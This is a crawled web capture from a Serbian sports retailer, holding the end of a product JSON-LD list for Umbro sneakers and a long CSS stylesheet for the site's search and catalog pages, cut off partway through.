            "name": "UMBRO Patike bench ic BPG - UMF253B118-04#34",
            "offers": {
                "@type": "Offer",
                "price": 3599.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/u/m/umf243b108-1x.jpg",
            "url": "https://planetasport.rs/umbro-patike-center-jnr-ic-bpg-umf243b108-1x.html",
            "name": "UMBRO Patike center jnr ic BPG - UMF243B108-1X#38",
            "offers": {
                "@type": "Offer",
                "price": 2199.98,
                "priceCurrency": "RSD"
            }
        }
    ]
}</script>
<!-- www-1 -->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css
body_size: 7819
content:
/**
* Search landing styles
**/
/** Global styles **/
.constructor-index-index #maincontent .columns .column.main{
    width: 82%;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main{
    width: 18%;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
/** Global styles end **/
.search-landing-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.search-results-wrapper {
    display: flex;
    gap: 20px;
}

.filters {
    width: 25%;
}

.results {
    width: 75%;
}

.results-list {
    list-style: none;
    padding: 0;
}

.constructor-index-index .product-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    border: 1px solid #ddd;
    padding: 10px;
}
.item.previous span{
    margin-right: 30px;
}
.item.next {
    margin-left: 15px;
    margin-right: 0 !important;
}
.item{
    padding: 0 12px;
}
.item.current strong{
    color: #fff;
}
.products.wrapper ~ .nistruct-toolbar .pages .item.current {
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
}
.products.wrapper ~ .nistruct-toolbar .pages .item:hover {
    padding: 0 10px;
}
ul#pagination-list-constructor .item a{
    width: 100%;

}
ul#pagination-list-constructor .item a:hover{
    color: #fff;
}
.item.next:after{
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}
.item.previous:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
/** pagination style **/
.nistruct-toolbar.nistruct-products {
    text-align: center;
}
.nistruct-toolbar .items a {
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
    padding: 0 12px;

}
.nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 10px;
}
.nistruct-toolbar .current:hover{
    padding: 0 10px;
}
ul#pagination-list-constructor .item a:hover {
    color: #fff;
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
    padding: 0 12px;
}
.categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.category-item {
    margin-left: 0;
}

.category-item.current > .category-link {
    font-weight: bold;
    text-decoration: underline;
}

.child-category {
    margin-left: 40px;
}

/* search landing page start */
p#nistruct-amount {
    color: #95a3ac;
}
span.nistruct-number-min, .nistruct-number-max, .nistruct-number {
    color: #0c1632;
}
p#nistruct-amount {
    color: #000000;
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    font-size: 1.4rem;
    font-weight: 400;
}
.toolbar-amount {
    padding: 0;
}
.nst-sorter label.sorter-label {
    font-size: 14px;
    color: #000000;
}
#constructor-product-list .product-item-info {
    border: none;
    transition: all .1s ease;
    box-shadow: unset;
    border-radius: 0;
}
#constructor-product-list li.item.product.product-item {
    border: 0;
}
#constructor-product-list .product-item-name a {
    letter-spacing: 0.88px;
    color: #0c1632;
    font-weight: 600;
    display: block;
    height: auto;
    font-size: 1.4rem;
}
#constructor-product-list .product.details {
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: .9rem 1rem 1.8rem 1rem;
}
#constructor-product-list .product-item-name {
    margin: 5px 0 10px 0;
}
#constructor-product-list .zsdev-review {
    height: auto;
    margin-top: 0;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary {
    justify-content: left;
    align-items: center;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.previous::before, #constructor-product-list .item.next::after {
    font-weight: normal;
}
#constructor-product-list .item.previous a {
    padding-left: 0;
    width: auto !important;
}
ul#pagination-list-constructor .item.next a {
    padding-right: 0;
    width: auto !important;
}

ul#pagination-list-constructor .item.next a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 0 0 12px;
}
ul#pagination-list-constructor .item.previous a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 12px 0 0;
}
#constructor-product-list .nistruct-toolbar .pages .item:hover {
    padding: 0 12px;
}
#constructor-product-list .nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 12px;
}
ul#pagination-list-constructor .item a:hover, ul#pagination-list-constructor .item a  {
    line-height: 40px;
}
#constructor-product-list .zsdev-review .rating-summary .rating-result {
    margin-left: 0;
    margin-right: 3px;
}
#constructor-product-list .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.next a::after {
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}

#constructor-product-list .item.previous a::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}

#constructor-product-list .item.next::after, #constructor-product-list .item.previous::before {
    content: "";
}

#constructor-product-list .item.next {
    margin-left: 0;
}
/*** Filter styles ***/
ul.category-group a {
    font-size: 1.4rem;
    text-transform: uppercase;
    position: relative;
    left: 20px;
}
ul.category-group{
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.category-item {
    margin: 0;
    line-height: 1.2;
}
ul.category-list {
    list-style: none;
    padding-top: 0;
}
.remove-filters-item:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f053";
    font-size: 0.95em;
    color: #606060;
    margin-right: 5px;
}
.amshopby-slider-container.-default .ui-slider-range, .amshopby-slider-container.-default .am-slider {
    background: #eaebef;
}
.page-with-filter .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    font-size: 0;
    letter-spacing: 0;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
    margin: 0 0 0 10px;
    width: 15%;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary), .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active {
    box-shadow: none;
}
.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
    max-width: 34%;
    position: relative;
    width: calc(50% - 0);
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle{
    z-index: 3;
}
.constructor-index-index .filter-options .filter-options-title {
    color: #007dc3;
}
.constructor-index-index .filter-options .filter-options-content .items .item {
    font-size: 14px;
}
input.filter-checkbox {
    margin-right: 15px;
}
.sorter-action:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f176";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}
.amshopby-filter-current .amshopby-items .item {
    background-color: transparent;
    margin-bottom: 1rem;
    border: 1px solid #ededed;
    padding: .7rem 1rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove{
    cursor: pointer;
}
.amshopby-filter-current .amshopby-filter-name {
    font-weight: 500 !important;
    color: #000000;
}
.amshopby-filter-current .amshopby-items .item span {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-filter-value {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove:before, .amshopby-filter-current .amshopby-items .item .amshopby-remove:after {
    top: 1px;
}
.main-range-slider {
    height: 30px;
}
.amshopby-filter-value{
    font-weight: 400;
}
.price-range-wrapper .range-slider {
    width: auto;
    margin: auto;
    text-align: center;
    position: relative;
}

.price-range-wrapper .range-slider svg, .price-range-wrapper .range-slider input[type="range"] {
    position: absolute;
    left: 0;
    bottom: 0;
    background: transparent;
}

.price-range-wrapper .range-slider #max-range {
    height: auto;
    z-index: 0 !important;
    bottom: 0;
}

.price-range-wrapper input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

.price-range-wrapper input[type=range]:focus {
    outline: none;
}

.price-range-wrapper input[type=range]:focus::-webkit-slider-runnable-track {
    background: #EAEBEF;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-lower {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-upper {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

.price-range-wrapper input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

.price-range-wrapper input[type=range]::-ms-fill-lower,
.price-range-wrapper input[type=range]::-ms-fill-upper {
    background: #1a79bd;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.page-with-filter .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.amshopby-fromto-wrap.am-filter-items-price {
    height: auto;
}
.price-range-wrapper.filter-options-item.active .filter-options-title {
    margin-bottom: 5px;
}
.category-item span, .filter-options-item span{
    padding-left: 4px;
    font-size: 0.95em;
    color: #8D9DA6;
}
.filter-options .filter-options-content::-webkit-scrollbar-thumb {
    max-height: 100px !important;
}
.remove-filters-item span{
    color: #000;
    font-size: 1.4rem;
}
.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional{
    padding: 0 20px 10px 0 !important;
}
.response-preloader-nstrc {
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
.response-preloader-nstrc .nstrc-loader {
    position: absolute;
    top: 20%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    background-image: url('../images/loader.svg');
    background-repeat: no-repeat;
    background-size: contain;
    transform: translate(-50%, -50%);
}
.search-results{
    position: relative;
}

@media (max-width: 1280px) {
    .constructor-index-index .filter-options-item .filter-options-content .amshopby-slider-wrapper {
        margin: 0 3px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 0 0 0 5px;
    }
}

@media (max-width: 1125px) {
    .constructor-index-index .filter-options-item .filter-options-content .range {
        justify-content: center;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 5px 0 0 5px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
        max-width: 46%;
    }
}

@media (max-width: 769px) {
    .constructor-index-index .block-search {
        z-index: 6;
    }

    .constructor-index-index .block.block-search.active {
        z-index: 10;
    }

    .constructor-index-index div#am-shopby-container.filter-current {
        display: none !important;
    }

    .constructor-index-index .toolbar-amount {
        font-size: 1.3rem;
        padding: 0;
        position: relative;
        text-align: center;
        top: unset;
        justify-content: left;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 1rem;
        width: 100%;
    }
    .constructor-index-index .block.filter.active #am-shopby-container {
        display: block !important;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 5px;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items .item {
        padding: 4px 10px 4px 30px !important;
        background-color: #fcfeff;
        border-radius: 6px;
        width: fit-content;
        border: 1px solid #b8d1e3 !important;
        margin: 0;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-remove {
        left: 5px;
    }

    .constructor-index-index .sidebar .block.filter.active .block-content .filter-products-mobile .title {
        width: 100%;
    }

    .constructor-index-index .sidebar .block.filter .block-content .filter-products-mobile {
        flex-wrap: wrap;
    }
}

@media (max-width: 420px) {
    .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 0;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }
    .results-container.nistruct-products {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 0 5px 0;
        order: 2;
        width: auto;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 5px;
    }
}

.price-range-wrapper input[type=range]::-ms-thumb {
    z-index: 22;
    position: relative;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper #max-range::-moz-range-track {
    display: none;
    width: 100%;
    height: 0;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

div#nst-search-no-result p, #nst-search-no-result li {
    font-size: 1.6rem;
    color: #0c1632;
}
div#nst-search-no-result h3 {
    font-size: 2.5rem;
}
div#nst-search-no-result ul {
    list-style-type: disc;
}
.constructor-index-index .page-title-wrapper .page-title {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
    font-size: 2.8rem;
    color: #606060;
    font-weight: 500;
}
.constructor-index-index .page-title-wrapper .nst-search-arg {
    background-color: #f7f7f7;
    padding: 8px 7px 8px 10px;
    font-size: 2.3rem;
    border-radius: 0.4rem;
    display: flex;
    align-items: center;
    color: #606060;
}
.constructor-index-index li.remove-filters-item {
    margin-bottom: 7px;
}
#nst-search-results {
    display: flex;
    flex-wrap: wrap;
    gap: 7.5px;
    justify-content: flex-start;
}

#nst-search-results .product-item {
    flex: 1 1 calc(100% / 3 - 10px);
    max-width: calc(100% / 3 - 1px);
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-left: unset;
}

@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 15px);
        max-width: calc(100% / 3 - 15px);
    }
}

@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 15px);
        max-width: calc(100% / 2 - 15px);
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 100%;
        max-width: 100%;
    }
}

#nst-search-results .product-item:nth-child(4n + 1) {
    margin-left: 0;
}

#nst-search-results .product-item:nth-child(4n) {
    margin-right: 0;
}
.constructor-index-index .stickers.left .sticker-sale{
    background: linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);
    border-radius: .6rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    margin-bottom: .4rem;
    width: auto;
}
.constructor-index-index .product-item .product-item-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
    background-color: #fff;
    border: 2px solid #f6f6f6;
    border-radius: 0.6rem;
    padding: 0;
    transition: all .3s ease;
}
.constructor-index-index .product-item .image-wrapper{
    position: relative;
}
.constructor-index-index .product-item .stickers{
    display: block;
    position: absolute;
    top: 5px;
    z-index: 2;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    color: #1979c3;
    font-size: 0rem;
    letter-spacing: 0em;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.main-mobile-filter strong, .close-mobile-menu{
    display: none;
}
@media(max-width: 769px) {
    .sidebar .block-content {
        display: block;
        position: fixed !important;
        top: 0;
        height: 101vh;
        width: 90%;
        max-width: 420px;
        left: 0;
        right: auto;
        margin: 0;
        border: 0;
        min-width: auto;
        transform: translateX(-100%);
        transition: .4s cubic-bezier(.7, 0, .3, 1) 0s;
        background-color: #fff;
        z-index: 15;
        max-height: 100%;
        overflow-x: auto;
    }
    .sidebar .block-content .filter-options .filter-options-title {
        background-color: #fff;
        border-bottom: 1px solid #eee;
        padding: 20px 20px;
        font-size: 1.4rem;
        font-weight: 700;
        color: #172b4d;
        position: relative;
        letter-spacing: 0.5px;
    }
    .main-mobile-filter strong {
        display: block;
        background-color: #fff;
        border: 1px solid #1a79bd;
        font-weight: 500;
        border-radius: .6rem;
        color: #000;
        font-size: 1.3rem;
        padding: 9px 10px;
        text-align: left;
        top: 0;
        z-index: 2;
        left: 0;
        right: 0;
        width: 49%;
        position: relative;
    }
    .main-mobile-filter strong:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #1a79bd;
    }
    .main-mobile-filter{
        margin-bottom: 30px;
    }
    .sidebar .block-content .filter-options .filter-options-content {
        padding: 10px 10px;
        margin: 0 10px;
        max-height: 230px;
        overflow-y: auto;
    }
    .mobile-overlay {
        content: "";
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 100%;
        width: 100%;
        opacity: 1;
        background-color: rgba(0, 0, 0, 0.65);
        z-index: 9;
        display: none;
    }
    .close-mobile-menu:after{
        font-family: 'Font Awesome 5 Pro';
        content: "\f00d";
        color: #fff;
        font-size: 2.8rem;
        position: absolute;
        top: 0.3rem;
        right: 10px;
        z-index: 10;
    }
    /** Sorter mobile **/
    .constructor-index-index .toolbar-sorter {
        right: 0;
        left: unset;
        width: 44%;
        text-align: left;
        padding: 9px 10px;
        color: #000;
        border-radius: .6rem;
        background: #fff;
        border: 1px solid #1a79bd;
        font-size: 1.3rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -59px;
        z-index: 1
    }

    .constructor-index-index .toolbar-sorter .sorter-options {
        width: auto;
        border: 1px solid #1a79bd !important;
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0
    }

    .constructor-index-index .toolbar-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000000;
    }

    .constructor-index-index .toolbar-sorter .sorter-label:after {
        font-family: 'Font Awesome 5 Pro';
        content: "\f078";
        color: #1a79bd;
        font-size: 1.2rem;
        font-weight: 700;
        position: absolute;
        right: 1rem
    }
    .constructor-index-index .nst-sorter label.sorter-label{
        color: #000000;
    }
    .constructor-index-index .toolbar-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px
    }

    .constructor-index-index .toolbar-sorter .sorter-action:before {
        color: #1a79bd;
        font-size: 30px;
        line-height: 23px
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 auto;
    }
    .constructor-index-index .main-mobile-filter {
        margin-bottom: 20px;
    }
    .constructor-index-index p#nistruct-amount {
        color: #0c1632;
    }
    /** Sorter mobile end **/
}
.constructor-index-index .image-wrapper, .catalog-category-view .image-wrapper {
    position: relative;
}
.custom-product-label {
    position: absolute;
    z-index: 10;
}
.custom-product-label img {
    max-width: 100%;
    width: 45px;
    height: 45px;
}
.custom-product-label.has-tooltip {
    cursor: pointer;
}
.custom-product-label.product-label-up-left .tooltip-wrapper, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper {
    top: 55px;
    left: 5px;
}
.custom-product-label.product-label-down-right .tooltip-wrapper, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper {
    bottom: 55px;
    right: 5px;
}

.custom-product-label.product-label-down-right-mobile {
    bottom: 5px;
    right: 5px;
}

.custom-product-label.product-label-up-left-mobile {
    top: 5px;
    left: 5px;
}

.custom-product-label .tooltip-wrapper {
    text-align: center;
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 5px;
    border-radius: 5px;
    font-size: 12px;
    display: none;
}

.custom-product-label.product-label-up-left .tooltip-wrapper::before, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    top: -12px;
    left: 25%;
    transform: translateX(-50%);
}

.custom-product-label.product-label-down-right .tooltip-wrapper::before, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    bottom: -12px;
    right: 25%;
    rotate: 180deg;
    transform: translateX(-50%);
}

.custom-product-label.has-tooltip:hover .tooltip-wrapper {
    display: block;
}
.custom-product-label.product-label-up-left {
    top: 7px;
    left: 5px;
}
.custom-product-label.product-label-down-left {
    bottom: 0;
    left: 0;
}
.custom-product-label.product-label-down-right {
    bottom: 7px;
    right: 5px;
    z-index: 1;
}
.custom-product-label.product-label-up-right {
    top: 0;
    right: 0;
}
.custom-product-label img {
    max-width: 45px;
}
.filter-options-content .item{
    padding: 0;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
.filter-options-content .item label {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.filter-options .option-display-name{
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1;
    font-size: 1.4rem;
    color: #000;
    margin-top: 3px;
}
div#am-shopby-container .filter-options .filter-options-item {
    margin-bottom: 0;
}
div#am-shopby-container .filter-options {
    display: flex;
    align-items: end;
    justify-content: space-between;
    margin-bottom: 2.5rem;
}
div#am-shopby-container .filter-options-title {
    margin: 0 !important;
}
.remove-all-filters {
    cursor: pointer;
}
.products.wrapper.grid.products-grid {
    padding: 0;
}
.filter-options input[type='checkbox']:hover, .filter-options input[type='checkbox']{
    transition: 0.3s;
}
#filter-size .items {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    padding: 0;
    list-style: none;
}
#filter-size .item {
    text-align: center;
}
#filter-size label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 46px;
    height: 36px;
    border: 1px solid #dadada;
    cursor: pointer;
    font-size: 15px;
    font-weight: bold;
    position: relative;
    padding: 6px;
}
#filter-size .item {
    display: flex;
    align-items: center;
    margin: 0 0 2px 0;
    width: 48px;
    max-width: 50px;
}
#filter-size input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    display: none;
}
#filter-size label span {
    position: relative;
    z-index: 1;
}
#filter-size .option-display-count{
    display: none;
}
#filter-size input[type="checkbox"]:checked + span {
    color: #000000;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}
.action-box-wrapper {
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a{
    height: auto;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px;
    object-fit: cover;
    width: 100%;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-1 {
    background-color: #ec1d27;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2 {
    background-color: #007dc3;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box {
    padding: 0.7rem 1.7rem;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.5rem;
    letter-spacing: 1.07px;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before {
    content: "\f067";
    color: #ffffff;
    font-family: 'Font Awesome 5 Pro';
    font-size: 1.3rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    left: 0;
    right: 0;
    text-align: center;
}
#constructor-product-list .products-grid .product-item .product-item-info:hover {
    box-shadow: unset;
    border: none;
    transition: all .1s ease;
}
.constructor-index-index .price-wrapp .old-price, .price-wrapp .price {
    font-weight: normal;
    color: #818183;
    font-size: 1.4rem;
    letter-spacing: 0.5px;
    text-decoration: line-through;
    text-transform: uppercase;
}
.constructor-index-index .price-wrapp .price {
    color: #363636;
}
.constructor-index-index .price-wrapp {
    margin: .5rem 0 .4rem 0;
    display: flex;
    flex-wrap: wrap;
}
.constructor-index-index .price-wrapp span {
    flex: 0 1 100%;
}
.constructor-index-index .price-wrapp .special-price, .price-wrapp .regular-price {
    font-weight: 700;
    white-space: nowrap;
    font-size: 1.8rem;
    color: #151515;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    margin-top: .5rem;
}
.constructor-index-index .product-item .old-price{
    order: unset;
}
.product-item-options--wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}
.swatch-attribute-options {
    display: block;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.swatch-attribute.size {
    width: 60%;
    margin-bottom: 0;
}
span.parent-label {
    color: #000;
}
@media(max-width: 1310px) {
    .product-item-options--wrapper {
        display: block;
    }
    .swatch-attribute-options {
        margin-left: 0;
    }
    .swatch-attribute.size {
        width: 100%;
    }
}

.am-collapse-icon {
    padding-left: 0 !important;
}

.am-collapse-icon:after, .am-show-more:before {
    right: unset !important;
}

.product-hover-image {
    display: none;
    transition: 0.4s;
}

.product-main-image {
    transition: 0.4s;
}

.product-hover-image:hover, .product-main-image:hover {
    transition: 0.4s;
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            color: #00A650;
            margin: 0 0 .5rem 0;
        }
    }
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            .discount-percent {
                color: #5D697E;
                font-weight: 600;
            }
        }
    }
}

.constructor-index-index {
    .discount-percent-label {
        .discount-percent:before {
            content: "";
            background-image: url(../images/icons/discount.svg);
            background-repeat: no-repeat;
            background-size: cover;
            width: 20px;
            height: 19px;
            display: block;
            margin-right: .5rem;
        }
    }
}

span.discount-percent {
    display: flex;
    margin-right: 3px;
}

div#product-info-discount-percent-label {
    display: flex;
    margin-top: 20px;
}

.constructor-index-index {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}

.constructor-index-index {
    .product-item-sale-bottom {
        background-color: #e7e9f1c7;
        color: #000000;
        letter-spacing: 0.06rem;
        line-height: 1.35;
        font-weight: 600;
        font-size: 1.3rem;
        padding: 0.3rem 1rem 0.3rem 2rem;
        margin-bottom: -0.5rem;
    }
}

.category-group {
    list-style: none;
    padding-left: 0;
}

.category-list {
    padding-left: 10px;
}

.category-item {
    padding: 3px 0;
}

li[data-level="3"] {
    .am-collapse-icon {
        display: none;
    }
}
#am-shopby-container{
    display: none;
}
.constructor-index-index {
    .custom-product-label.product-label-up-left {
        top: 7px;
        left: 5px;
    }
}
.category-group{
    max-height: 400px;
    height: auto;
    overflow-y: scroll;
    overflow-x: hidden;
}

.product-item-info {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}
.product-item-sale-bottom {
    padding: 0.3rem 1rem 0.3rem 2rem;
    margin-bottom: -0.5rem;
    background-color: #e7e9f1c7;
    color: #000000;
    letter-spacing: 0.06rem;
    line-height: 1.35;
    font-size: 1.3rem;
    font-weight: 600;
}

.constructor-index-index {
    .page-title-wrapper {
        span.base {
            color: #000;
            font-weight: 600;
            font-size: 33px;
        }
    }
}

#constructor-product-list {
    li.item.product.product-item {
        border: 0;
        margin: 0;
        padding: 0 !important;
    }
}

@media (max-width: 1200px) {
    .constructor-index-index {
        #maincontent {
